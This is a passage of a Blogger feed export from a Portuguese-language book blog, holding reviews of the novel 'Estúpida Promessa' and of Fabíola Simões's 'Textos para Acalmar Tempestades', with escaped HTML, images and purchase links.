Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0UyDT3y3eJy7GkzpXNFVqM6QtFhFRz6mIGddLMAuCsu4KdtBq8xDWaX_aIDc42-l_nv5o0RJy7Jw9S-KR72XN0GgNtiJw61vufY51NbXqGSoSgZ4S2BTGgu5mHHeq8wR5qDS4V2Knbl6OjigdURsK0CwpH1_IEIs8kzOyO09dcdwdFEos7DI68x26=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2758035609319162825"},"published":{"$t":"2021-12-13T09:43:00.001-03:00"},"updated":{"$t":"2021-12-13T09:43:11.215-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Estúpida Promessa"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhdzGGa38Bv8wpctlrQxRBu-4X435QarNbvdUl9tg0ICoq3yZ6kW3xkYKhcGLXZg9SgLRyEkJkncEKTmqZpERZt4VIEr88ZKjvY4O41HbSmTKjvEIQ0Za_TNPhxEDEZPNvZuZlFeley7n7wby0-WCvj5RHVS2MfWF37aXckFDLmur47sQSnZkgvxkJK=s1600\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhdzGGa38Bv8wpctlrQxRBu-4X435QarNbvdUl9tg0ICoq3yZ6kW3xkYKhcGLXZg9SgLRyEkJkncEKTmqZpERZt4VIEr88ZKjvY4O41HbSmTKjvEIQ0Za_TNPhxEDEZPNvZuZlFeley7n7wby0-WCvj5RHVS2MfWF37aXckFDLmur47sQSnZkgvxkJK=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ECam é aquele típico garoto quase perfeito: excelente filho, amigo, estudante, não existe muita coisa ruim que se possa dizer dele. No entanto, extremamente preocupado em fazer as coisas para ajudar os outros e focado em grandes causas, seu círculo de amizade não pode ser considerado como grande… e sua vida está longe de ser fácil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\"O sofrimento é a prova irrefutável da existência do amor?”\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKaia é uma garota complexa e ao mesmo tempo simples. Engajada em diversas causas e lutas, ela é aquela que você pode considerar como extremamente popular e ao mesmo tempo extremamente inteligente e bonita. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\"Enquanto eles baixam o nível, nós o levantamos, Cam. \"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEsperando o momento ideal para poder ter contato com ela, Cam tem certeza de que o destino dos dois está totalmente entrelaçado. Mas quando o momento chega é aí que as coisas começam a se complicar, pois em meio a uma das grandes e famosas festas dada por Steven - o típico popular babaca que se acha - ele acredita ter chegado finalmente a hora de tentar algo… apenas para descobrir que suas chances eram ainda menores.\u003Cbr \/\u003E\u003Cbr \/\u003EEnquanto busca Kaia para finalmente convida-lá para sair, Cam vê seu mundo virar de ponta cabeça ao descobrir que ela está namorando nada menos que o menino mais popular do colégio, o babaca, Steven. E como nada é tão ruim que não possa piorar, o mesmo foi diagnosticado com câncer, então um termino nesse relacionamento parece ser a última coisa que vai acontecer…\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Não havia sequer um pingo de vergonha. Meu Deus, eu o odiava. Mesmo com câncer, era como se ele nunca tivesse sentido dor. Queria muito fazê-lo sentir dor.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDuas pessoas que a princípio seriam totais opostos em muitos aspectos e muito parecidos em tantos outros… mas como muita história de amor, essa está longe de ser fácil e as chances de um final feliz bem longe… será?\u0026nbsp; Só lendo pra vocês descobrirem. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\"Você prefere morrer a deixar que as pessoas perceberem que você está com medo?\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqRXgvYprko03gQVe_W6cZUQarJ5HxWwwN7df6q6cp8dOGny67QBvKVh7P6ZMmxlCy12Cb7pRucpNnEx7_EwgK45e15P7zRoEpNBUQavrg3ync7Siws5N_Y6J5K7wBj64k78d01XiEmAEwEfMKBavieTbXlwe57FP-KB4tkhs4YZGnJamIDAjc27R4=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas Impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EEstúpida promessa\u003C\/i\u003E\u003C\/b\u003E é aquele livro que você lê tendo a certeza que o lugar certo para ela seria as telas de cinema e não apenas folhas de papel. Com uma trama com reviravoltas e focada no humor, essa não é uma daquelas histórias que irá mudar vidas ou te transformar em alguém diferente ou melhor. Essa obra tem um objetivo: divertir o leitor com situações que todo mundo já viu ou viveu. No entanto, apesar de ter sido uma obra que me arrancou risadas em diversos momentos, eu tive alguns problemas com os protagonistas Cam, Kaia e Steve - três adolescentes que mostram diversas vezes o porque dessa ser considerada uma das piores idades. \u003Cbr \/\u003E\u003Cbr \/\u003ESteve é  aquele famoso garoto popular do ensino médio - ou seria melhor dizer um típico garoto que acha que está acima de tudo e que fragilidade é algo a não ser mostrado. Mesmo em uma situação difícil ele insiste em pregar peças em Cam sem nenhum remorso… babaca e por muitas vezes apresentando falas machistas, Steve foi um personagem que desde logo nutri antipatia e que me fez passar muita raiva. Mas falando em Cam, ele também tem seus defeitos e suas atitudes por muitas vezes me irritaram - existe pessoas boas e existe pessoas que se deixam serem humilhadas sem dó… e até mesmo pra tentar alcançar objetivos temos que por limites, algo que esse protagonista desconhece. Por último, Kaia é aquela garota que faz um pouco de tudo e você a vê lutando para agradar todo mundo, por muitas vezes se deixando de lado. Repletos de qualidades e defeitos - esses em maior número - esses personagens são capazes de arrancar muitas risadas e também criar reflexões importantes na mente do leitor. \u003Cbr \/\u003E\u003Cbr \/\u003ECom uma capa que já transmite a mensagem de triângulo amoroso, essa obra da Faro Editorial é mais uma repleta de qualidade em sua diagramação e em cada detalhe que se mostra super completa sem deixar a desejar. Muito bem revisado e traduzido, esse livro já entrou pra minha estante como um dos mais lindos e com uma qualidade ímpar. Eu amo muito a qualidade da impressão e das folhas da editora, bem como o esmero em cada detalhe por eles.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaII58FIdouPAepAdhpoL0VyEbpwlksQDNAdinhfta1HW3FmSBASaQt5kBDCGL5Zt9dkqB8h6zJ6M3zY5vTzSusP2U-_A843Oc94TuMeXJjlBrAJkWF9Hdld0K73Dcwu0wmmqWynZj6G1kynNwTAAFHx_yUZNO6-JJ-7-QYJa3jauIS1AUtmb2rgGf=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEsse livro não aborda assuntos tradicionais para pano de fundo de uma obra de humor - o que para alguns pode incomodar. No entanto, essa é uma característica dos autores que sempre fizeram de suas obras um lugar para rir mesmo em meio a situações difíceis. No entanto, eles não tiram a seriedade do assunto ao fazerem isso, e isso é um dos maiores pontos positivos da obra. \u003Cbr \/\u003E\u003Cbr \/\u003ERepleta de humor vemos situações vergonhosas sendo vividas, vemos crescimentos - ainda que ínfimos - nos personagens e aprendemos mais sobre nós mesmos e aqueles que nos cercam, mas principalmente a importância de pensarmos não apenas no outro, mas em nós mesmos também. \u003Cbr \/\u003E\u003Cbr \/\u003EPreferi não falar muito nessa obra pra não revelar alguns dos pontos que mais me surpreenderam e foram garantia das minhas risadas. Acho que atualmente precisamos nos surpreender positivamente e ao não se saber o que está vindo ou o que esperar em cada detalhe, porque é onde mora a magia. \u003Cbr \/\u003E\u003Cbr \/\u003ELeiam essa obra e permitam-se uma aventura pela vida de três adolescentes envolvidos em uma grande e Estúpida Promessa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"306\" data-original-width=\"200\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2N2pL9rYlMl3VC1hkiz8UiPXOqeC_7rRTLA2H4mSvELyOcu_TPkanzZDcQRI2Y-vFdkYBzNa8ztz3cvBRmMYQsI8XyzChekGTvW3y2jrJYJa7Cij5E4U-7-rcB-VKcWjnycgne67CxhlkFJ3jWEd7tyk3BKbmd__0cAV9aOSfanZr88U0JJMOtHQA\" style=\"color: black;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EEstúpida Promssa\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EFaro Editorial\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E256\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Est%C3%BApida-promessa-Jenni-Hendricks\/dp\/6586041716\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=Estupida+Promessa\u0026amp;qid=1639399333\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\u003Cspan\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/estupida-promessa-11824236ed11824358.html\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EEle fará de tudo para estar perto daquela garota... até mesmo salvar a vida de seu namorado idiota. Steve é um idiota. Ok, isso não é algo legal de dizer sobre uma pessoa que acaba de descobrir um câncer, mas é a verdade. Steve é um fanfarrão, dá festas muito loucas, faz brincadeiras e piadas de mau gosto e não leva nada a sério. Mas o pior de tudo: ele está namorando Kaia – a garota dos sonhos de um cara superdobem como Cam. Ao descobrir que o namorado está com câncer e que precisará de um tratamento pelo qual não pode pagar, Kaia pede ajuda justamente a Cam, que logo decide organizar a maior e mais viral campanha de arrecadação de fundos. Talvez assim ela finalmente o veja como o cara perfeito pra ela. Mas Steve percebe o plano de Cam e fará de tudo para impedi-lo de roubar sua namorada. É quando tem início a disputa... e uma batalha silenciosa e feroz acontece ao redor de Kaia. A mistura cômica de A culpa é das estrelas com um triângulo amoroso.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2758035609319162825\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-estupida-promessa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2758035609319162825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2758035609319162825"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-estupida-promessa.html","title":"Resenha - Estúpida Promessa"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhdzGGa38Bv8wpctlrQxRBu-4X435QarNbvdUl9tg0ICoq3yZ6kW3xkYKhcGLXZg9SgLRyEkJkncEKTmqZpERZt4VIEr88ZKjvY4O41HbSmTKjvEIQ0Za_TNPhxEDEZPNvZuZlFeley7n7wby0-WCvj5RHVS2MfWF37aXckFDLmur47sQSnZkgvxkJK=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2289563094687272277"},"published":{"$t":"2021-12-10T10:29:00.004-03:00"},"updated":{"$t":"2021-12-13T09:46:12.923-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Textos para Acalmar Tempestades "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cb\u003E\u003Ci\u003ETexto para Acalmar Tempestades \u003C\/i\u003E\u003C\/b\u003Enão é uma  obra que siga o padrão das que eu realmente costumo ler. Longe de ter uma história complexa ou ser repleta de personagens, esse é um livro feito especialmente pra você que todo dia encara a vida de frente ou que as vezes tem vontade de desistir de tudo, mas não o faz. Aqui o foco são frases dos mais diversos padrões que te levam a refletir sobre si, sobre as coisas e te ajuda nos momentos em que a tristeza e a depressão passam a nos assolar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirRdf1uK9mRLJ8WQ-OIQohkXLhIdIUYsfCCN7osr_0t7iUDbpS64HNhUN51dIVF_3rcgymg--ElmWqjPwbZ3__VUSajbJesIloacoX1Usqr_3Oh2EPxEq5_NRSuDNH5dn3VG2tBDOJdz3cmbfPczqHjewutpmSOwrX-ic2a9ARgm0NG49ZH9gcOjy=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-align: left; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003ECom mensagens profundas e importantes o livro encontra-se dividido em quatro partes onde a autora Fabíola Simões convida o leitor a se aventurar por uma jornada profunda e intensa. Com diversas citações tanto a filmes quanto músicas, autores famosos, essa é uma obra que te encanta na simplicidade e faz com que queira ler aos poucos acompanhando o ritmo e a tranquilidade que cada página traz.\u003C\/p\u003E\u003Cbr \/\u003ENa primeira parte denominada Nuvens Se Formando a autora traz frases que levam a reflexos sobre a vida e a jornada que acompanha. \u003Cp class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E“Há caminhos que nos tornam pessoas melhores, há caminhos que destroem nosso amor próprio.”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E“É impressionante a quantidade de coisas que se organizam dentro da gente quando decidimos silenciar.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003EJá na segunda Chuva no Telhado é mais focado a textos que falam sobre os amores que temos na vida. \u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E“O amor não acontece por insistência. Às vezes, você precisa soltar para ver o que acontece. Toda vez que forçamos uma situação saímos um pouco mais machucados.”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EA terceira denominado Tempestades retrata sobre a dor e a difícil jornada a ser enfrentada quando dentro de nós enfrentamos verdadeiras lutas e guerras.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-align: center; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit_kaT9N37HYcMg3gAw5As4SGN_fBBstjfswRqAjI2eUqsGiWSKcl8wy6z2_uDeum0eTYa9kuljqK-M-aGvjXgf-zcLp_QheImnTcrPTR4XJjukyy0wJbwNrLJUfrAhH3Zyv4qZUdtC_WjZq3kaP-IzxU5Kls2AlMk1fcjwxUGO4G96IgAc0TdTs_t=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit_kaT9N37HYcMg3gAw5As4SGN_fBBstjfswRqAjI2eUqsGiWSKcl8wy6z2_uDeum0eTYa9kuljqK-M-aGvjXgf-zcLp_QheImnTcrPTR4XJjukyy0wJbwNrLJUfrAhH3Zyv4qZUdtC_WjZq3kaP-IzxU5Kls2AlMk1fcjwxUGO4G96IgAc0TdTs_t=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA quarta e última é aquela que todos precisam ler e conhecer porque assim como o seu nome Calmaria ensina mais sobre a paz de se encontrar, de aprender e principalmente de não temer se reencontrar.\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Que eu descubra a minha verdade mais honesta, aquela que me escapa e se esconde até mesmo de mim, aquela que me diz coisas quando sessa o barulho do mundo, aquela que está no fundo dos olhos castanhos que diariamente encaram no espelho ponto que eu descubra e não traia essa verdade pela culpa ou pelo medo de ser feliz.”\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E“Respeitar e aceitar a maneira do outro se doar pode ser a chave para uma convivência verdadeiramente amorosa, nunca nos esquecendo que a melhor maneira de ter alguém é soltar essa pessoa.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECom uma diagramação incrível, essa é uma daquelas obras que além de ensinar fazem com que nos encantem a cada detalhe, algo que já é bem característico da editora Faro.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHqC39J6V2sqB_MkTTyMIhCQnZTdqptYbXueDNOe9sQT874CmXiQh84qJsrQGUHY1YdapfeVJw1jMV5PpkywRW7nnCTMv9f4CQummgxBtj8LR1F1fHTwNkRYkmlXmweRlp1Jk67NbNV9m01G7-T2zSiCsEH7I1fRSYQQOPaizVmeIMZM8InnjI9jrn=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EEsse é um livro para momentos de calmaria, para aquele momento que você precisa de uma mensagem animadora ou um tapa na cara de realidade. Inspirador e necessário, essa é aquela obra pra levar no coração.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" 